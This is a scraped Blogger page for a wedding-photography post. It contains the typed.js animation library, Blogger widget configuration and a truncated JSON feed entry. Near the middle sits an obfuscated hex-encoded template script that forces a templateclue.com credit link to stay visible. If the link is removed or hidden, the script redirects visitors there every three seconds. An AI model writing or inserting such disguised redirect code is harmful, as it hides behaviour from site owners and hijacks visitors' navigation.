// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.




! function($) {

    "use strict";

    var Typed = function(el, options) {

        // chosen element to manipulate text
        this.el = $(el);

        // options
        this.options = $.extend({}, $.fn.typed.defaults, options);

        // attribute to type into
        this.isInput = this.el.is('input');
        this.attr = this.options.attr;

        // show cursor
        this.showCursor = this.isInput ? false : this.options.showCursor;

        // text content of element
        this.elContent = this.attr ? this.el.attr(this.attr) : this.el.text()

        // html or plain text
        this.contentType = this.options.contentType;

        // typing speed
        this.typeSpeed = this.options.typeSpeed;

        // add a delay before typing starts
        this.startDelay = this.options.startDelay;

        // backspacing speed
        this.backSpeed = this.options.backSpeed;

        // amount of time to wait before backspacing
        this.backDelay = this.options.backDelay;

        // div containing strings
        this.stringsElement = this.options.stringsElement;

        // input strings of text
        this.strings = this.options.strings;

        // character number position of current string
        this.strPos = 0;

        // current array position
        this.arrayPos = 0;

        // number to stop backspacing on.
        // default 0, can change depending on how many chars
        // you want to remove at the time
        this.stopNum = 0;

        // Looping logic
        this.loop = this.options.loop;
        this.loopCount = this.options.loopCount;
        this.curLoop = 0;

        // for stopping
        this.stop = false;

        // custom cursor
        this.cursorChar = this.options.cursorChar;

        // shuffle the strings
        this.shuffle = this.options.shuffle;
        // the order of strings
        this.sequence = [];

        // All systems go!
        this.build();
    };

    Typed.prototype = {

        constructor: Typed

        ,
        init: function() {
            // begin the loop w/ first current string (global self.strings)
            // current string will be passed as an argument each time after this
            var self = this;
            self.timeout = setTimeout(function() {
                for (var i=0;i<self.strings.length;++i) self.sequence[i]=i;

                // shuffle the array if true
                if(self.shuffle) self.sequence = self.shuffleArray(self.sequence);

                // Start typing
                self.typewrite(self.strings[self.sequence[self.arrayPos]], self.strPos);
            }, self.startDelay);
        }

        ,
        build: function() {
            var self = this;
            // Insert cursor
            if (this.showCursor === true) {
                this.cursor = $("<span class=\"typed-cursor\">" + this.cursorChar + "</span>");
                this.el.after(this.cursor);
            }
            if (this.stringsElement) {
                self.strings = [];
                this.stringsElement.hide();
                var strings = this.stringsElement.find('p');
                $.each(strings, function(key, value){
                    self.strings.push($(value).html());
                });
            }
            this.init();
        }

        // pass current string state to each function, types 1 char per call
        ,
        typewrite: function(curString, curStrPos) {
            // exit when stopped
            if (this.stop === true) {
                return;
            }

            // varying values for setTimeout during typing
            // can't be global since number changes each time loop is executed
            var humanize = Math.round(Math.random() * (100 - 30)) + this.typeSpeed;
            var self = this;

            // ------------- optional ------------- //
            // backpaces a certain string faster
            // ------------------------------------ //
            // if (self.arrayPos == 1){
            //  self.backDelay = 50;
            // }
            // else{ self.backDelay = 500; }

            // contain typing function in a timeout humanize'd delay
            self.timeout = setTimeout(function() {
                // check for an escape character before a pause value
                // format: \^\d+ .. eg: ^1000 .. should be able to print the ^ too using ^^
                // single ^ are removed from string
                var charPause = 0;
                var substr = curString.substr(curStrPos);
                if (substr.charAt(0) === '^') {
                    var skip = 1; // skip atleast 1
                    if (/^\^\d+/.test(substr)) {
                        substr = /\d+/.exec(substr)[0];
                        skip += substr.length;
                        charPause = parseInt(substr);
                    }

                    // strip out the escape character and pause value so they're not printed
                    curString = curString.substring(0, curStrPos) + curString.substring(curStrPos + skip);
                }

                if (self.contentType === 'html') {
                    // skip over html tags while typing
                    var curChar = curString.substr(curStrPos).charAt(0)
                    if (curChar === '<' || curChar === '&') {
                        var tag = '';
                        var endTag = '';
                        if (curChar === '<') {
                            endTag = '>'
                        } else {
                            endTag = ';'
                        }
                        while (curString.substr(curStrPos).charAt(0) !== endTag) {
                            tag += curString.substr(curStrPos).charAt(0);
                            curStrPos++;
                        }
                        curStrPos++;
                        tag += endTag;
                    }
                }

                // timeout for any pause after a character
                self.timeout = setTimeout(function() {
                    if (curStrPos === curString.length) {
                        // fires callback function
                        self.options.onStringTyped(self.arrayPos);

                        // is this the final string
                        if (self.arrayPos === self.strings.length - 1) {
                            // animation that occurs on the last typed string
                            self.options.callback();

                            self.curLoop++;

                            // quit if we wont loop back
                            if (self.loop === false || self.curLoop === self.loopCount)
                                return;
                        }

                        self.timeout = setTimeout(function() {
                            self.backspace(curString, curStrPos);
                        }, self.backDelay);
                    } else {

                        /* call before functions if applicable */
                        if (curStrPos === 0)
                            self.options.preStringTyped(self.arrayPos);

                        // start typing each new char into existing string
                        // curString: arg, self.el.html: original text inside element
                        var nextString = curString.substr(0, curStrPos + 1);
                        if (self.attr) {
                            self.el.attr(self.attr, nextString);
                        } else {
                            if (self.isInput) {
                                self.el.val(nextString);
                            } else if (self.contentType === 'html') {
                                self.el.html(nextString);
                            } else {
                                self.el.text(nextString);
                            }
                        }

                        // add characters one by one
                        curStrPos++;
                        // loop the function
                        self.typewrite(curString, curStrPos);
                    }
                    // end of character pause
                }, charPause);

                // humanized value for typing
            }, humanize);

        }

        ,
        backspace: function(curString, curStrPos) {
            // exit when stopped
            if (this.stop === true) {
                return;
            }

            // varying values for setTimeout during typing
            // can't be global since number changes each time loop is executed
            var humanize = Math.round(Math.random() * (100 - 30)) + this.backSpeed;
            var self = this;

            self.timeout = setTimeout(function() {

                // ----- this part is optional ----- //
                // check string array position
                // on the first string, only delete one word
                // the stopNum actually represents the amount of chars to
                // keep in the current string. In my case it's 14.
                // if (self.arrayPos == 1){
                //  self.stopNum = 14;
                // }
                //every other time, delete the whole typed string
                // else{
                //  self.stopNum = 0;
                // }

                if (self.contentType === 'html') {
                    // skip over html tags while backspacing
                    if (curString.substr(curStrPos).charAt(0) === '>') {
                        var tag = '';
                        while (curString.substr(curStrPos).charAt(0) !== '<') {
                            tag -= curString.substr(curStrPos).charAt(0);
                            curStrPos--;
                        }
                        curStrPos--;
                        tag += '<';
                    }
                }

                // ----- continue important stuff ----- //
                // replace text with base text + typed characters
                var nextString = curString.substr(0, curStrPos);
                if (self.attr) {
                    self.el.attr(self.attr, nextString);
                } else {
                    if (self.isInput) {
                        self.el.val(nextString);
                    } else if (self.contentType === 'html') {
                        self.el.html(nextString);
                    } else {
                        self.el.text(nextString);
                    }
                }

                // if the number (id of character in current string) is
                // less than the stop number, keep going
                if (curStrPos > self.stopNum) {
                    // subtract characters one by one
                    curStrPos--;
                    // loop the function
                    self.backspace(curString, curStrPos);
                }
                // if the stop number has been reached, increase
                // array position to next string
                else if (curStrPos <= self.stopNum) {
                    self.arrayPos++;

                    if (self.arrayPos === self.strings.length) {
                        self.arrayPos = 0;

                        // Shuffle sequence again
                        if(self.shuffle) self.sequence = self.shuffleArray(self.sequence);

                        self.init();
                    } else
                        self.typewrite(self.strings[self.sequence[self.arrayPos]], curStrPos);
                }

                // humanized value for typing
            }, humanize);

        }
        /**
         * Shuffles the numbers in the given array.
         * @param {Array} array
         * @returns {Array}
         */
        ,shuffleArray: function(array) {
            var tmp, current, top = array.length;
            if(top) while(--top) {
                current = Math.floor(Math.random() * (top + 1));
                tmp = array[current];
                array[current] = array[top];
                array[top] = tmp;
            }
            return array;
        }

        // Start & Stop currently not working

        // , stop: function() {
        //     var self = this;

        //     self.stop = true;
        //     clearInterval(self.timeout);
        // }

        // , start: function() {
        //     var self = this;
        //     if(self.stop === false)
        //        return;

        //     this.stop = false;
        //     this.init();
        // }

        // Reset and rebuild the element
        ,
        reset: function() {
            var self = this;
            clearInterval(self.timeout);
            var id = this.el.attr('id');
            this.el.after('<span id="' + id + '"/>')
            this.el.remove();
            if (typeof this.cursor !== 'undefined') {
                this.cursor.remove();
            }
            // Send the callback
            self.options.resetCallback();
        }

    };

    $.fn.typed = function(option) {
        return this.each(function() {
            var $this = $(this),
                data = $this.data('typed'),
                options = typeof option == 'object' && option;
            if (!data) $this.data('typed', (data = new Typed(this, options)));
            if (typeof option == 'string') data[option]();
        });
    };

    $.fn.typed.defaults = {
        strings: ["These are the default values...", "You know what you should do?", "Use your own!", "Have a great day!"],
        stringsElement: null,
        // typing speed
        typeSpeed: 0,
        // time before typing starts
        startDelay: 0,
        // backspacing speed
        backSpeed: 0,
        // shuffle the strings
        shuffle: false,
        // time before backspacing
        backDelay: 500,
        // loop
        loop: false,
        // false = infinite
        loopCount: false,
        // show cursor
        showCursor: true,
        // character for cursor
        cursorChar: "|",
        // attribute to type (null == text)
        attr: null,
        // either html or text
        contentType: 'html',
        // call when done callback function
        callback: function() {},
        // starting callback function before each string
        preStringTyped: function() {},
        //callback for every typed string
        onStringTyped: function() {},
        // callback for reset
        resetCallback: function() {}
    };


}(window.jQuery);


var _0x91f2=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x6C\x6F\x61\x64","\x66\x61\x64\x65\x4F\x75\x74","\x2E\x70\x72\x65\x6C\x6F\x61\x64\x65\x72","\x72\x65\x61\x64\x79","\x61\x64\x64\x43\x6C\x61\x73\x73","\x62\x6F\x64\x79","\x2E\x70\x72\x65\x6C\x6F\x61\x64\x65\x72\x20\x2E\x73\x70\x69\x6E\x6E\x65\x72","\x6F\x6E","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x63\x73\x73","\x2E\x73\x65\x63\x74\x69\x6F\x6E\x2E\x73\x74\x61\x72\x74\x65\x64","\x2E\x74\x79\x70\x69\x6E\x67\x2D\x74\x69\x74\x6C\x65","\x74\x79\x70\x65\x64","\x2E\x74\x79\x70\x65\x64\x2D\x74\x69\x74\x6C\x65","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x66\x69\x6C\x6C\x65\x64","\x68\x65\x61\x64\x65\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x63\x72\x6F\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x63\x6C\x69\x63\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x61\x6E\x69\x6D\x61\x74\x65","\x62\x6F\x64\x79\x2C\x68\x74\x6D\x6C","\x2E\x74\x6F\x70\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x20\x61","\x2E\x6D\x65\x6E\x75\x2D\x62\x74\x6E","\x61\x63\x74\x69\x76\x65","\x68\x61\x73\x43\x6C\x61\x73\x73","\x2E\x74\x6F\x70\x2D\x6D\x65\x6E\x75","\x2E\x70\x61\x67\x65","\x2E\x6D\x6F\x75\x73\x65\x2D\x62\x74\x6E","\x66\x61\x64\x65\x49\x6E","\x2E\x74\x6F\x70\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69","\x2E\x73\x65\x63\x74\x69\x6F\x6E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xc973=[_0x91f2[0],_0x91f2[1],_0x91f2[2],_0x91f2[3],_0x91f2[4],_0x91f2[5],_0x91f2[6],_0x91f2[7],_0x91f2[8],_0x91f2[9],_0x91f2[10],_0x91f2[11],_0x91f2[12],_0x91f2[13],_0x91f2[14],_0x91f2[15],_0x91f2[16],_0x91f2[17],_0x91f2[18],_0x91f2[19],_0x91f2[20],_0x91f2[21],_0x91f2[22],_0x91f2[23],_0x91f2[24],_0x91f2[25],_0x91f2[26],_0x91f2[27],_0x91f2[28],_0x91f2[29],_0x91f2[30],_0x91f2[31],_0x91f2[32],_0x91f2[33],_0x91f2[34],_0x91f2[35],_0x91f2[36],_0x91f2[37],_0x91f2[38],_0x91f2[39],_0x91f2[40],_0x91f2[41],_0x91f2[42],_0x91f2[43],_0x91f2[44],_0x91f2[45],_0x91f2[46],_0x91f2[47],_0x91f2[48],_0x91f2[49],_0x91f2[50],_0x91f2[51],_0x91f2[52]];var _0xba04=[_0xc973[0],_0xc973[1],_0xc973[2],_0xc973[3],_0xc973[4],_0xc973[5],_0xc973[6],_0xc973[7],_0xc973[8],_0xc973[9],_0xc973[10],_0xc973[11],_0xc973[12],_0xc973[13],_0xc973[14],_0xc973[15],_0xc973[16],_0xc973[17],_0xc973[18],_0xc973[19],_0xc973[20],_0xc973[21],_0xc973[22],_0xc973[23],_0xc973[24],_0xc973[25],_0xc973[26],_0xc973[27],_0xc973[28],_0xc973[29],_0xc973[30],_0xc973[31],_0xc973[32],_0xc973[33],_0xc973[34],_0xc973[35],_0xc973[36],_0xc973[37],_0xc973[38],_0xc973[39],_0xc973[40],_0xc973[41],_0xc973[42],_0xc973[43],_0xc973[44],_0xc973[45],_0xc973[46],_0xc973[47],_0xc973[48],_0xc973[49],_0xc973[50],_0xc973[51],_0xc973[52]];$(function(){_0xba04[0];$(window)[_0xba04[8]](_0xba04[1],function(){$(_0xba04[7])[_0xba04[2]](function(){$(_0xba04[3])[_0xba04[2]]();$(_0xba04[6])[_0xba04[5]](_0xba04[4])})});var _0x9a43x3=$(window)[_0xba04[9]]();var _0x9a43x4=$(window)[_0xba04[10]]();$(_0xba04[12])[_0xba04[11]]({"\x68\x65\x69\x67\x68\x74":_0x9a43x4});$(_0xba04[15])[_0xba04[14]]({stringsElement:$(_0xba04[13]),backDelay:5000,typeSpeed:0,loop:true});if($(window)[_0xba04[16]]()> _0x9a43x4- 100){$(_0xba04[18])[_0xba04[5]](_0xba04[17])}else {$(_0xba04[18])[_0xba04[19]](_0xba04[17])};$(window)[_0xba04[8]](_0xba04[20],function(){if($(window)[_0xba04[16]]()> _0x9a43x4- 100){$(_0xba04[18])[_0xba04[5]](_0xba04[17])}else {$(_0xba04[18])[_0xba04[19]](_0xba04[17])}});if($(_0xba04[12])[_0xba04[21]]){$(_0xba04[29])[_0xba04[8]](_0xba04[22],function(){var _0x9a43x5=$(this)[_0xba04[24]](_0xba04[23]);var _0x9a43x6=parseFloat($(_0x9a43x5)[_0xba04[26]]()[_0xba04[25]]);$(_0xba04[28])[_0xba04[27]]({scrollTop:_0x9a43x6+ 10},800);return false})};$(_0xba04[34])[_0xba04[8]](_0xba04[22],_0xba04[30],function(){if($(_0xba04[33])[_0xba04[32]](_0xba04[31])){$(_0xba04[33])[_0xba04[19]](_0xba04[31]);$(this)[_0xba04[19]](_0xba04[31])}else {$(_0xba04[33])[_0xba04[5]](_0xba04[31]);$(this)[_0xba04[5]](_0xba04[31])};return false});$(window)[_0xba04[8]](_0xba04[20],function(){if($(this)[_0xba04[16]]()>= _0x9a43x4- 10){$(_0xba04[35])[_0xba04[2]]()};if($(this)[_0xba04[16]]()<= _0x9a43x4- 10){$(_0xba04[35])[_0xba04[36]]()};if($(this)[_0xba04[16]]()<= _0x9a43x4- 10){$(_0xba04[37])[_0xba04[19]](_0xba04[31])}});$(_0xba04[38])[_0xba04[8]](_0xba04[22],_0xba04[35],function(){$(_0xba04[28])[_0xba04[27]]({scrollTop:_0x9a43x4},800)})});window[_0xba04[39]]= function(){var _0x9a43x7=document[_0xba04[41]](_0xba04[40]);if(_0x9a43x7== null){window[_0xba04[42]][_0xba04[23]]= _0xba04[43]};_0x9a43x7[_0xba04[44]](_0xba04[23],_0xba04[43]);_0x9a43x7[_0xba04[44]](_0xba04[45],_0xba04[46]);_0x9a43x7[_0xba04[44]](_0xba04[47],_0xba04[48]);_0x9a43x7[_0xba04[44]](_0xba04[49],_0xba04[50]);_0x9a43x7[_0xba04[51]]= _0xba04[48];setInterval(function(){if(!$(_0xba04[52])[_0xba04[21]]){window[_0xba04[42]][_0xba04[23]]= _0xba04[43]}},3000)}
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5VqePYcptC1URjUeF-Nv1EtXrsgg:1769450195982';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6533560107889334088','//www.panitimarta.com/2018/02/timi-david-wedding.html','6533560107889334088');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6533560107889334088', 'title': 'Paniti Marta', 'url': 'https://www.panitimarta.com/2018/02/timi-david-wedding.html', 'canonicalUrl': 'https://www.panitimarta.com/2018/02/timi-david-wedding.html', 'homepageUrl': 'https://www.panitimarta.com/', 'searchUrl': 'https://www.panitimarta.com/search', 'canonicalHomepageUrl': 'https://www.panitimarta.com/', 'blogspotFaviconUrl': 'https://www.panitimarta.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paniti Marta - Atom\x22 href\x3d\x22https://www.panitimarta.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Paniti Marta - RSS\x22 href\x3d\x22https://www.panitimarta.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paniti Marta - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6533560107889334088/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paniti Marta - Atom\x22 href\x3d\x22https://www.panitimarta.com/feeds/5449838699683302112/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5449838699683302112', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM/s72-c/DT-101133-IMG_2589.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM/s640/DT-101133-IMG_2589.jpg', 'pageName': '{ Timi + David } - Wedding', 'pageTitle': 'Paniti Marta: { Timi + David } - Wedding', 'metaDescription': 'Destination Wedding'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '{ Timi + David } - Wedding', 'description': 'Destination Wedding', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM/s640/DT-101133-IMG_2589.jpg', 'url': 'https://www.panitimarta.com/2018/02/timi-david-wedding.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5449838699683302112}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header1', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-form', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6533560107889334088', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7Y-aoT5H1HVf_dbrLv6FmSMoFZNg:1769450195983', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.panitimarta.com/feeds/posts/default/5449838699683302112?alt=json-in-script&callback=av
body_size: 16558
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6533560107889334088.post-5449838699683302112"},"published":{"$t":"2018-02-13T06:50:00.001-08:00"},"updated":{"$t":"2020-05-11T22:55:20.989-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"country"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hungary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"outdoor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"outdoor ceremony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"outdoor wedding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"party"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wedding"}],"title":{"type":"text","$t":"{ Timi + David } - Wedding"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM\/s1600\/DT-101133-IMG_2589.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC62gagPoP86wF1lnJ1m_jCCzNRPWWjrfGl8KV5owoC7l0Dg9iYqzDdtbou4O5Ke8VsHbFFPMleQhiAlu9TmmIbOiFdytOtBgyTLXoGqw2smFQCbccar1Wu0jsCd146UFOGpRTMieEDpNM\/s640\/DT-101133-IMG_2589.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEherz3Opgp407wgukTBPAdbKNyw54XUSa4Hq-WqAeWfWTOhFT3F5XFu4wmqKfhQlJyS-9hLEYA0-nF9WcprdUFDbkra_OXSi4k5Ng2_lnGEu-drbktAkbIwFDXaHAleb6d-SV22d-KSs9K0\/s1600\/DT-101059-IMG_4651.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEherz3Opgp407wgukTBPAdbKNyw54XUSa4Hq-WqAeWfWTOhFT3F5XFu4wmqKfhQlJyS-9hLEYA0-nF9WcprdUFDbkra_OXSi4k5Ng2_lnGEu-drbktAkbIwFDXaHAleb6d-SV22d-KSs9K0\/s640\/DT-101059-IMG_4651.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 